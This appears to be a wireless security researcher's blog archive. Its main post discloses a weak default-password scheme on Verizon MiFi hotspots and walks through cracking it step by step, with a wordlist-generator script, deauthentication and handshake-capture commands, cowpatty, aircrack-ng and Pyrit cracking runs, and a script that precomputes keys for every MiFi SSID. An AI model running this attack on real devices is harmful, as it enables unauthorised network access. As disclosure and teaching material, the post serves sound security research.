I posted an article over at Packetstan.com on evaluating packet captures to determine if the traffic is encrypted using my pcaphistogram tool, or the magic of Scapy and Ent. Check it out.
-Josh
I posted an article over at Packetstan.com on evaluating packet captures to determine if the traffic is encrypted using my pcaphistogram tool, or the magic of Scapy and Ent. Check it out.
-Josh
David Cash, one of my fabulous Ethical Hacking Wireless students in my SANS vLive! class, has been diligently working every week to maintain a comprehensive index and table of contents for all 6 days of course material. Not only is he a whiz at pwning wireless, he’s pretty good at indexing, too.
David agreed to share this resource with his fellow students as a GIAC GAWN testing aid. For the GIAC exam for the Ethical Hacking Wireless class (GAWN), you are able to bring in any printed resource to the testing center. This includes all your books, hand-written notes, reams of whatever you printed from Wikipedia, etc.
With this resource, you’ll be able to leverage your time answering questions more effectively. Organized by day/module/page#, this is a must-have resource for anyone taking the GAWN exam.
My sincere thanks to David for putting this resource together, and for being an awesome student in the vLive! SEC617 class. You can download the index material here.
-Josh
NB: This index will be useful for anyone taking the exam who has *already* taken the class on the date this note is posted (8/6/2010). Students taking the class after this date will get an updated version of the course with new material, making the topic references inaccurate. Thanks!

Last week at BlackHat, AirTight Networks security analyst Md Sohail Ahmad presented his findings on a vulnerability dubbed “hole196”. Affecting WPA/WPA2 Enterprise networks, this issue allows an authenticated user to manipulate other clients on the network to establish ARP spoofing attacks, to impersonate data frames from the AP or to create a DoS attack against other users. This is all through leveraging a key shared among all of the authorized clients in a wireless LAN known as the Group Temporal Key (GTK). The “hole196” bit refers to page 196 of the IEEE 802.11-2007 specification indicating that the GTK does not prevent packet forgery attacks (from an insider).
The BlackHat presentation slides were distributed on the BlackHat conference CD, and since the slides lack any kind of a copyright notice, I think it’s OK for me to mirror them here.
Initially, this flaw had some people concerned, since an early article published by Network World and Joanie Wexler indicated:
Clients who receive the message see the client as the gateway and “respond with PTKs”, which are private and which the insider can decrypt, Ahmad explains.
If this attack could get a client to reveal their PTK, even requiring that the attack start from an insider perspective, then I’d be coding up an exploit tool instead of writing this post. This, however, appears to be a misquote by Wexler, or a misunderstanding by Ahmad. No-one has clarified this quote as far as I have seen.
The truth behind this issue is that, well, it’s a non-issue for most organizations. Instead of mounting an ARP spoofing attack to implement a man-in-the-middle (which a wired IDS could detect), it can be done using this technique within the encrypted wireless network, evading network IDS detection. The best way to detect this attack is through a wireless IDS, of which AirTight is a leading vendor (“Yay, Capitalism!”).
When significant wireless attacks emerge, I call my customers to remind them that I do get let out of my cave every now and then, and to help them understand their exposure to the attack. I don’t believe “hole196” falls into the category of significant wireless attack, so it’s back to the cave I go.
For a 2nd perspective, and an excellent technical write-up, please see Glenn Fleishman’s article over at Ars Technica. In the meantime, contact me with any questions/concerns/comments.
-Josh
Judy Novak, one of my early mentors and good friends, has posted an excellent article at packetstan.com on manipulating IPS/IDS with TCP checksum forgeries. She also details the effect of this crafty manipulation to Snort with great examples you can use on your own IPS/IDS.
Check out her article, and also check out the Scapy class she wrote for the SANS Institute. If you want to be a packet ninja, mastering Scapy with Judy will get you there fast.
-Josh
My good friend, fellow SANS instructor, sushi lover, colleague and boss, Mike Poor, has started a blog about packets over at www.packetstan.com. I’ve been working on the site and have posted a 3-part series of articles assessing the Apple FaceTime protocol. Stop by and take a look.
-Josh
I’m in Baltimore this week teaching Ethical Hacking Wireless. We’re having a lot of fun, and since we’re in Baltimore, it’s a good opportunity to spend some time with WiMAX and the Clear (Sprint) network here.
I stopped off at Best Buy a few hours ago and picked up a Motorola WiMAX Clear modem (CPEi 725) for US$90. A little while later, I whipped up a tool to use it for scanning WiMAX networks in the area, shown below.
C:\dev>python wimax-scanner.py
BS ID RSSI Sector ID NAP ID Freq.
0x000002012136 -86 0x36 0x02 2.56150 GHz
0x000002000034 -75 0x34 0x02 2.54150 GHz
0x0000020000e4 -76 0xe4 0x02 2.54150 GHz
C:\dev>python wimax-scanner.py
BS ID RSSI Sector ID NAP ID Freq.
0x000002011ca5 -85 0xa5 0x02 2.65700 GHz
0x000002000034 -72 0x34 0x02 2.54150 GHz
0x000002000014 -84 0x14 0x02 2.56150 GHz
0x000002000088 -90 0x88 0x02 2.55150 GHz
0x0000020000e4 -76 0xe4 0x02 2.54150 GHz
0x000002000094 -86 0x94 0x02 2.65700 GHz
0x0000020000b2 -87 0xb2 0x02 2.66700 GHz
More to come.
-Josh
Brad brought the FreeRADIUS-WPE patch up to date for FreeRADIUS 2.1.7, which I’ve posted in the Offensive Section. This tool still works very reliably for me, and it’s always a treat when a target wireless network is running PEAP or TTLS and I get to use it.
Code is posted on the FreeRADIUS-WPE page. If you missed it, you can check out our slides from ShmooCon 2008, or the video.
-Josh
Last night at SANS SecWest 2010 in San Diego I gave a presentation I’ve been working on called “Maximum Overdrive Redux”, looking at exploiting embedded and smart hardware systems. We started off with the AC/DC Video from the 1986 Stephen King movie about how machines take over and start killing people, eventually manipulating them into human pawns.
This movie was pretty bad, and Stephen King is even quoted as saying “I was coked out of my head” during direction. As a result, it became a cult classic, and I thought it was a pretty good analogy for what we’re seeing with the increased reliance, interconnectivity, and physical-world access in embedded systems.
I made four critical points in the presentation:
I backed up these points by looking at attacks against smart card parking meters, home area networks, Internet-connected vehicle control systems, Verizon MiFi devices, the SHODAN Computer Search Engine, NIBE Heat Pumps and more. I’ve posted the slides in the Presentations section.
Comments, questions, concerns? Please drop me a note. Thanks! -Josh
In my previous post, I wrote about a method to exploit the default password selection on Verizon MiFi devices. As a MiFi user, I’m also interested in other ways I can manipulate the device.
The configuration settings for the MiFi are fairly straightforward, and some users have pointed out that there are additional settings that can be applied via a customized config file (browse to Advanced -> Config File -> Download File then edit and upload). However, the MiFi also has a hidden advanced configuration page accessible at http://192.168.1.1/adv802.html that is not otherwise linked on the administrative pages.
On this page we are able to set a variety of options not accessible with the default management interface:
These changes have been available by manually editing the config.xml file previously, but now you can do it without all the hassle of XML+notepad.
-Josh
![]()
Update: Please also see my post about the hidden page for advanced MiFi configuration settings.
Recently, I picked up a Verizon MiFi device for $50 and the extension of my service contract for another 2 years. The fun that I’ve had with the device so far has well made up for both costs.
The MiFi is a battery-powered 802.11b/g AP slightly smaller than an iPhone that features an integrated EV-DO uplink. This device replaced my former USB EV-DO WAN card*, allowing me to share the EV-DO connectivity with multiple devices over WiFi. It’s been immensely useful since I commonly travel with 3 laptops, not to mention additional mobile devices.
From a security perspective, the MiFi device uses a unique WPA pre-shared key (PSK) for authentication with the TKIP cipher for encryption. It’s unclear why the device doesn’t use WPA2-PSK authentication with the AES-CCMP cipher; perhaps it was a security trade-off by the manufacturer to maintain the greatest possibility compatibility with legacy devices that only support WPA-PSK/TKIP.
On the reverse side of the MiFi is a label, identifying the default SSID and PSK used for authentication. Besides the obvious marketing angle Verizon gets from including its name in the SSID, this allows the user to quickly identify and connect to their personal WiFi network to leverage the EV-DO uplink.
Like any good hacker, I turn to the tools that I know to be tried and true. Kismet is a powerful assessment and evaluation tool for wireless networks, providing additional insight into the MiFi wireless LAN interface.
Cursory analysis of the beacon information elements don’t reveal anything particularly interesting, though the Kismet screen-shot gives us a point of correlation. The MiFi SSID on my product is “Verizon MiFi DAD1 Secure”, slightly different than that of the MiFi device label (where Kismet reports the addition of ” Secure” to the SSID, and the mixed-case “MiFi”, which is important to us).
Also, we can see that the “DAD1” in the SSID matches the last two bytes of the AP’s MAC address (or Basic Service Set Identifier – BSSID). From this we can determine that Verizon has no more than 65,536 unique SSID’s for MiFi devices (potentially less; more data is needed to determine if all 16-bits of the BSSID are evenly distributed among devices).
The password on the back of the MiFi device also reveals some interesting information. From the photo above, the password on my MiFi device is:
| 09 | 11 | 19 | 00891 |
This password value likely breaks down into four fields:
Based on this assessment, we can determine that the password selection for the MiFi default is weak. Instead of 11 numeric values with an effective entropy of approximately 36 bits, the MiFi password only has an effective entropy of less than 17 bits for a given 6-byte prefix. If the concept of a manufacture date-stamp is true for the 6-byte prefix, then we have a relatively small search space to find the default MiFi PSK.
Knowing that for a given 6-byte password prefix there are only 100,000 possible passwords, we can get down to exploiting a given MiFi device. We don’t know how many 6-byte prefixes are in use, but that’s where YOU THE READER come in. Please let me know what prefixes you see on your individual devices, and I’ll add them to the attack set.
Talking amongst my wonderful colleagues at InGuardians, I was able to identify 4 unique manufacture prefixes. Assuming the target device is one of these values, we can quickly build a dictionary to attack the PSK selection with a small Python script and a tool such as coWPAtty or Aircrack-ng:
#!/usr/bin/env python
import sys
# remove executable name
sys.argv.pop(0)
if len(sys.argv) == 0:
print "Must specify the 6-digit manufacture date (e.g. \"091119\")."
sys.exit(1)
for arg in sys.argv:
for i in xrange(0,100000):
print "%s%05d"%(arg, i)
You can download this source as mifi-passgen.py. Running this script and redirecting it to a file (e.g. “./mifi-passgen.py 091118 091119 091120 091121 >mifi-wordlist.txt”) allows us to pass it to your favorite WPA cracking tool.
Once the wordlist is ready, we need to capture the WPA handshake for a given client. This is straightforward with Kismet, or a tool like Airodump-ng. In this example, I’ll use Airodump-ng and Aireplay-ng to fake a deauthenticate message, forcing the victim to disconnect and reconnect to the MiFi AP (because I’m an impatient attacker). First, I’ll start Airodump-ng:
root@bt:~# airmon-ng start wlan0 11
Interface Chipset Driver
wlan0 Atheros ath5k - [phy0]
(monitor mode enabled on mon0)
wlan0mon Atheros ath5k - [phy0]
root@bt:~# airodump-ng --bssid 00:21:E8:B2:DA:D1 -w mifi-dad1 --channel 11 wlan0mon
Next, Aireplay-ng is used to deauthenticate a user. I send 5 deauth messages, just to make sure the target receives at least one:
root@bt:~# aireplay-ng --deauth 5 -a 00:21:E8:B2:DA:D1 wlan0mon
16:53:14 Waiting for beacon frame (BSSID: 00:21:E8:B2:DA:D1) on channel 11
NB: this attack is more effective when targeting
a connected wireless client (-c ).
16:53:14 Sending DeAuth to broadcast -- BSSID: [00:21:E8:B2:DA:D1]
16:53:14 Sending DeAuth to broadcast -- BSSID: [00:21:E8:B2:DA:D1]
16:53:15 Sending DeAuth to broadcast -- BSSID: [00:21:E8:B2:DA:D1]
16:53:15 Sending DeAuth to broadcast -- BSSID: [00:21:E8:B2:DA:D1]
16:53:16 Sending DeAuth to broadcast -- BSSID: [00:21:E8:B2:DA:D1]
Returning to the Airodump-ng window, we can see that it has observed a WPA handshake, identifying the MAC address of the MiFi AP. Terminate the Airodump-ng session by issuing “CTRL+C”.
With the Airodump-ng packet capture file mifi-dad1-01.cap, and the dictionary file containing the potential passwords for the target MiFi device, we can implement the WPA/WPA2 brute-force dictionary attack using coWPAtty:
root@bt:~# cowpatty -r mifi-dad1-01.cap -f mifi-wordlist.txt -s "Verizon MiFi2200 DAD1 Secure"
cowpatty 4.6 - WPA-PSK dictionary attack.
Collected all necessary data to mount crack against WPA/PSK passphrase.
Starting dictionary attack. Please be patient.
The PSK is "09111900891".
892 passphrases tested in 4.60 seconds: 193.97 passphrases/second
… or Aircrack-ng.
root@bt:~# aircrack-ng mifi-dad1-01.cap -w mifi-wordlist.txt
This is fun and evil and all, but we can get even more evil, can’t we?
We know that WPA/WPA2-PSK networks are vulnerable to offline dictionary attacks, despite the efforts of the IEEE 802.11 committee to thwart the attack by reducing the speed of password guessing. Manipulating this mechanism, tools such as coWPAtty’s “genpmk” and Aircrack-ng’s “Airolib-ng” spend up-front time precomputing all the possible key guesses in a dictionary file, accelerating the cracking time when the attack is implemented. A limiting factor in this precomputation attack is that all the password guesses need to be computed for each unique SSID.
Recall that the MiFi SSID is in the form “Verizon MiFi2200 ???? Secure”, where the SSID is the same for each device with the exception of the 4 ASCII characters representing last 2 bytes of the wireless BSSID. With only 2 bytes difference between each SSID, there is a limit of 65,536 potential SSID’s.
Using the WPA/WPA2-PSK precomputation attack, we can precompute the password guesses based on the manufacture date and sequential identifier for each of the 65K SSID’s. Once this is precomputed, it becomes possible to recover the password for any default MiFi configuration in a matter of seconds.
Leveraging standard host CPU’s, it might take a long time to precompute all the password guesses for each of the 65K SSID’s. Fortunately, we aren’t constrained to the speed of common CPU’s.
While coWPAtty and Aircrack-ng made strides in improving the speed of attacking WPA/WPA2-PSK networks, they pale in comparison to the excellent work of Lukas Lueg and the Pyrit project. Pyrit leverages both the performance of standard CPU’s for precomputing password guesses for PSK networks, as well as the impressive computing power of video accelerators, including the Nvidia CUDA line.
If we assume there are 12 manufacture date prefixes, we are left with a password list of 1.2 million entries. Computing all the possible password hashes for each of the 65K SSID’s on a Core2Duo 2.5 GHz SSE2 would take almost two years to complete. Leveraging 4 GeForce 295 CUDA cards on a single host would require only 10.2 days.
With the database capabilities added to Pyrit, we can get this attack setup fairly easily. After installing Pyrit (getting the source from SVN and installing sqlalchemy described here), we need to configure Pyrit to use a database for storage. I’m using sqlite in this example by editing the ~/.pyrit/config file as shown:
#default_storage = file://
# Change this path to an appropriate one for your filesystem
default_storage = sqlite:////Users/josh/hack/MiFi-PSK/mifi-psk.db
rpc_announce = true
rpc_announce_broadcast = false
rpc_knownclients =
rpc_server = true
Once the sqlite database storage reference is set, we can create all 65K MiFi SSID’s using a simple Python script:
#!/usr/bin/env python
import cpyrit.storage
store = cpyrit.storage.getStorage('sqlite:///mifi-psk.db')
for i in xrange(0,256):
for j in xrange(0,256):
essid = "Verizon MiFi2200 %02X%02X Secure"%(i,j)
store.essids.create_essid(essid)
print "Created %s"%essid
You can download this source as pyrit-mifi-ssids.py. Change to the directory path you established in the Pyrit config file, then create the SSID’s for Pyrit:
$ cd /Users/josh/hack/MiFi-PSK
$ ./pyrit-mifi-ssids.py
Created Verizon MiFi2200 0000 Secure
Created Verizon MiFi2200 0001 Secure
Created Verizon MiFi2200 0002 Secure
Created Verizon MiFi2200 0003 Secure
...
Created Verizon MiFi2200 FFFF Secure
Once the SSID’s have been loaded, we can load the passwords into the Pyrit database as well. Returning to the mifi-passgen.py script, we can pipe the output directly to Pyrit, as shown.
$ ./mifi-passgen.py 091118 091119 091120 091121 | pyrit -i - import_passwords
Pyrit 0.2.5-dev (svn r209) (C) 2008-2010 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'sqlite:////Users/josh/hack/MiFi-PSK/mifi-psk.db'... connected.
400000 lines read. Flushing buffers.... ...
All done.
Next, we allow Pyrit to precompute the passphase guesses for us, leveraging the available CPU and offload capabilities:
$ pyrit batch
Pyrit 0.2.5-dev (svn r209) (C) 2008-2010 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'sqlite:////Users/josh/hack/MiFi-PSK/mifi-psk.db'... connected.
Working on ESSID 'Verizon MiFi2200 4109 Secure'
Processed 2/256 workunits so far (0.8%); 480 PMKs per second.
...
The great part is that this only needs to be done once. It could take days or weeks depending on your available hardware, but once it is complete, it can be used by anyone to recover the default password on any MiFi device.
To leverage the Pyrit database, we can use the “attack_db” option with our packet capture, as shown.
$ pyrit -r mifi-dad1-01.cap attack_db
Pyrit 0.2.5-dev (svn r209) (C) 2008-2010 Lukas Lueg http://pyrit.googlecode.com
This code is distributed under the GNU General Public License v3+
Connecting to storage at 'sqlite:////Users/josh/hack/Mifi-PSK/mifi-psk.db'... connected.
Parsing file 'mifi-dad1-01.cap' (1/1)...
8816 packets (8816 802.11-packets), 1 APs
Picked AccessPoint 00:21:e8:b2:da:d1 ('Verizon MiFi2200 DAD1 Secure') automatically.
Attacking handshake with Station 00:1c:b3:b8:76:6c...
Tried 57504 PMKs so far (57.4%); 107722 PMKs per second..
The password is '09111900891'.
Using this technique, an attacker can recover the default password from any MiFi device. The impact of this attack can vary, but three immediate concerns come to mind:
Fortunately, there are a couple of options available to us to mitigate this attack.
Enteprise organizations and end-users alike should apply both these recommendations to thwart attacks against the MiFi deficiency in password selection, as well as weaknesses in WPA/WPA2-PSK in general.
The Verizon MiFi is a great tool, but the engineering team who created the default password mechanism should have taken into consideration the limited entropy in the selection of passwords, and the well-publicized attacks against WPA-PSK networks to limit customer exposure. Coincidentally, this is a topic we examine in my SANS Institute Ethical Hacking Wireless course, where we dig into a variety of wireless systems including WiFi, Bluetooth, WiMAX, GSM, proprietary protocols and more. If you are interested in wireless security topics, I recommend you check out the course sample or sign right up for the biggest SANS conference of the year in Orlando, FL, March 8th – 13th.
Questions, comments, concerns? Please drop me a note. Special thanks to Lukas Lueg, John Strand and my fellow agents at InGuardians. Thanks guys!
-Josh
* On an hourly basis, this is the message my last Verizon USB EV-DO card gave me. The screen-shot says it all.